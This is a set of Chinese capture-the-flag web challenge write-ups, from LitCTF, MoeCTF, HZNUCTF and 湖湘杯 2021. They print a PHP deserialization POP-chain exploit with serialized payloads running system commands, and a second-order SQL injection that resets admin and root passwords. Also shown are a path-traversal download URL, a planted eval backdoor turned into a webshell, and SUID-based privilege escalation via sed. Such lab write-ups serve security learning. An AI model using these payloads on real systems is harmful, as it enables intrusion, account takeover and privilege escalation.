[LitCTF 2023]彩蛋
第一题:
LitCTF{First_t0_The_k3y! (1/?)第三题:
<?php
// 第三个彩蛋!(看过头号玩家么?)
// R3ady_Pl4yer_000ne (3/?)
?>第六题:
wow 你找到了第二个彩蛋哦~
_S0_ne3t? (2/?)第七题:
这个好像是最后一个个彩蛋
F1rst_to_Th3_eggggggggg!}拼接:
LitCTF{First_t0_The_k3y!_S0_ne3t?_R3ady_Pl4yer_000ne_F1rst_to_Th3_eggggggggg!}注意:题目给的提交的格式是NSSCTF{},因此:
NSSCTF{First_t0_The_k3y!_S0_ne3t?_R3ady_Pl4yer_000ne_F1rst_to_Th3_eggggggggg!}
[MoeCTF 2021]unserialize
看代码做pop链
<?php
class entrance
{
public $start;
function __construct($start)
{
$this->start = $start;
}
function __destruct()
{
$this->start->helloworld();
}
}
class springboard
{
public $middle;
function __call($name, $arguments)
{
echo $this->middle->hs;
}
}
class evil
{
public $end;
function __construct($end)
{
$this->end = $end;
}
function __get($Attribute)
{
eval($this->end);
}
}
if(isset($_GET['serialize'])) {
unserialize($_GET['serialize']);
} else {
highlight_file(__FILE__);
利用class entrance的$start来调用class springboard,再用class springboard的$middle调用class evil的$end
最后利用eval进行命令执行
<?php
class entrance
{
public $start;
}class springboard
{
public $middle;
}class evil
{
public $end;
}
$a=new entrance();
$a->start=new springboard();
$a->start->middle=new evil();
$a->start->middle->end="system('ls /');";
$b=serialize($a);
echo $b;
?>

传参:?serialize=O:8:"entrance":1:{s:5:"start";O:11:"springboard":1:{s:6:"middle";O:4:"evil":1:{s:3:"end";s:15:"system('ls /');";}}}

 ?serialize=O:8:"entrance":1:{s:5:"start";O:11:"springboard":1:{s:6:"middle";O:4:"evil":1:{s:3:"end";s:20:"system('cat /flag');";}}}
?serialize=O:8:"entrance":1:{s:5:"start";O:11:"springboard":1:{s:6:"middle";O:4:"evil":1:{s:3:"end";s:20:"system('cat /flag');";}}}
得到flag

[MoeCTF 2021]Web安全入门指北—GET

没啥说的就一个get传参


[HZNUCTF 2023 preliminary]guessguessguess
输入phpinfo,发现sql查询语句有变化

看一下post,发现有参数传递,输入倒序的phpinfo,得到flag
 [湖湘杯 2021 final]Penetratable
[湖湘杯 2021 final]Penetratable
进去之后发现源代码没东西

 扫到一点东西,进去看看
扫到一点东西,进去看看
这几个文件里什么也没有
 登录抓包发现username是base64编码,password也是md5加密的
登录抓包发现username是base64编码,password也是md5加密的
这里可以注册,登录,也可以修改密码
尝试二次注入
注册admin’#,修改密码,不成功
换一个闭合方式
admin"# 修改密码成功
修改密码为1234


修改admin密码


成功登录admin


一开始说的i am root 所以应该是要登录root用户
但是用同样的方式发现不能对root进行修改密码导致不能登录root
说明只有admin是有权限修改密码的
在抓包过程中看见了修改密码的发包过程,在js代码里也可以看见
req.js
function login(){
let name=encodeURIComponent(Base64.encode($(".form-floating>input").eq(0).val()))
let pass=hex_md5($(".form-floating>input").eq(1).val())
$.ajax({
url: '/?c=app&m=login',
type: 'post',
data: 'name=' + name+'&pass=' + pass,
// async:true,
dataType: 'text',
success: function(data){
let res=$.parseJSON(data);
if (res['login']){
switch (res['type']){
case 'user': location.href="/?c=user"; break;
case 'admin': location.href="/?c=admin"; break;
case 'root': location.href="/?c=root"; break;
}
}else if(res['alertFlag']){
alert(res['alertData']);
}
}
});
}function userUpdateInfo(){
let name=encodeURIComponent(Base64.encode($(".input-group>input").eq(0).val()))
let oldPass=$(".input-group>input").eq(1).val()?hex_md5($(".input-group>input").eq(1).val()):'';
let newPass=$(".input-group>input").eq(2).val()?hex_md5($(".input-group>input").eq(2).val()):'';
let saying=encodeURIComponent(Base64.encode($(".input-group>input").eq(3).val()))
$.ajax({
url: '/?c=user&m=updateUserInfo',
type: 'post',
data: 'name='+name+'&newPass='+newPass+'&oldPass='+oldPass+'&saying='+saying,
// async:true,
dataType: 'text',
success: function(data){
alertHandle(data);
}
});
}function signOut(){
$.ajax({
url: '/?c=app&m=signOut',
type: 'get',
dataType: 'text',
success: function(data){
alertHandle(data);
}
});
}function alertHandle(data){
let res=$.parseJSON(data);
if(res['alertFlag']){
alert(res['alertData']);
}
if(res['location']){
location.href=res['location'];
}
}function changeAdminPage(type){
let page=$('.page').text();
if (type=='next'){
location.href='?c=admin&m=getUserList&page='+(parseInt(page)+1);
}
if (type=='last'){
location.href='?c=admin&m=getUserList&page='+(parseInt(page)-1);
}
}
function changeRootPage(type){
let page=$('.page').text();
if (type=='next'){
location.href='?c=root&m=getUserInfo&page='+(parseInt(page)+1);
}
if (type=='last'){
location.href='?c=root&m=getUserInfo&page='+(parseInt(page)-1);
}
}function updatePass(){
// let name=encodeURIComponent(Base64.encode($(".input-group>input").eq(0).val()))
// let oldPass=$(".input-group>input").eq(1).val()?hex_md5($(".input-group>input").eq(1).val()):'';
// let newPass=$(".input-group>input").eq(2).val()?hex_md5($(".input-group>input").eq(2).val()):'';
// let saying=encodeURIComponent(Base64.encode($(".input-group>input").eq(3).val()))
// $.ajax({
// url: '/?c=admin&m=updatePass',
// type: 'post',
// data: 'name='+name+'&newPass='+newPass+'&oldPass='+oldPass+'&saying='+saying,
// // async:true,
// dataType: 'text',
// success: function(data){
// alertHandle(data);
// }
// });
}function adminHome(){
location.href='/?c=root'
}function getUserInfo(){
location.href='/?c=root&m=getUserInfo'
}function getLogList(){
location.href='/?c=root&m=getLogList'
}function downloadLog(filename){
location.href='/?c=root&m=downloadRequestLog&filename='+filename;
}function register(){
let name=encodeURIComponent(Base64.encode($(".form-floating>input").eq(2).val()))
let pass=hex_md5($(".form-floating>input").eq(3).val())
let saying=encodeURIComponent(Base64.encode($(".form-floating>input").eq(4).val()))
$.ajax({
url: '/?c=app&m=register',
type: 'post',
data: 'name=' + name+'&pass=' + pass +'&saying=' +saying,
dataType: 'text',
success: function(data){
// console.log(data);
alertHandle(data);
}
});
}
直接登录普通修改传参就行了,不用登录admin
admin修改密码是可以直接修改的,不管旧密码是否正确
function updatePass(){
// let name=encodeURIComponent(Base64.encode($(".input-group>input").eq(0).val()))
// let oldPass=$(".input-group>input").eq(1).val()?hex_md5($(".input-group>input").eq(1).val()):'';
// let newPass=$(".input-group>input").eq(2).val()?hex_md5($(".input-group>input").eq(2).val()):'';
// let saying=encodeURIComponent(Base64.encode($(".input-group>input").eq(3).val()))
// $.ajax({
// url: '/?c=admin&m=updatePass',
// type: 'post',
// data: 'name='+name+'&newPass='+newPass+'&oldPass='+oldPass+'&saying='+saying,
// // async:true,
// dataType: 'text',
// success: function(data){
// alertHandle(data);
// }
// });

这里就给出了修改密码的url地址,传参方式
再根据之前的name和pass的加密方式,来修改root密码
修改root密码为4321
这里在改的时候,先登录admin账号在抓包,改包,get传参改成post,剩下的按上边源码标红地方修改
 成功登录
成功登录

发现一个下载,下下来看看
 发现是日志
发现是日志

抓个包看看
发现有目录遍历,?c=root&m=downloadRequestLog&filename=../../../var/www/html/phpinfo.php

在phpinfo页面看到东西

<?php
if(md5(@$_GET['pass_31d5df001717'])==='3fde6bb0541387e4ebdadf7c2ff31123'){@eval($_GET['cc']);}
// hint: Checker will not detect the existence of phpinfo.php, please delete the file when fixing the vulnerability.
?>
3fde6bb0541387e4ebdadf7c2ff31123直接md5得到值为1q2w3e
然后就是写马
如果直接连接http://1.14.71.254:28011/phpinfo.php?pass_31d5df001717=1q2w3e
密码cc
发现连接不了,要在写个文件,或者这样
phpinfo.php?pass_31d5df001717=1q2w3e&cc=eval($_POST[1]);
密码:1
才能连上
在根目录发现flag

什么都没有

用终端打开发现没有权限
![]()

find / -user root -perm -4000 -print 2>/dev/null
查找拥有suid的二进制文件
 看到sed有suid权限,用sed读文件
看到sed有suid权限,用sed读文件
sed选项:
常见的sed命令选项包含以下几种:
-e或-expression=:表示用指定命令或者脚本来处理输入的文本文件
-f或-file-:表示用指定的脚本文件来处理输入的文件文件
-h或–help:显示帮助
-n、-quite或silent:表示仅表示处理后的结果
-i:直接编辑文本文件
sed操作:
a:增加,在当前行下面增加一行指定内容。
c:替换,讲选定行替换为指定内容。
d:删除,删除选定的行。
i:插入,在选定行上面插入一行指定内容。
p:打印,如果同时指定行,表示打印指定行;如果不指定行,则表示打印所有内容,如果又非打印字符,则以ASCLL码输出。通常与“-n”选项一起使用。
s:替换,替换指定字符
y:字符转换
sed -n '1p' /flag
![]()
这种题之前从来没遇见过,考的方面偏实战,并且涉及到了提权的相关知识,题很好






)

![解决问题 [Vue warn]: Missing required prop: “index“](http://pic.xiahunao.cn/解决问题 [Vue warn]: Missing required prop: “index“)










)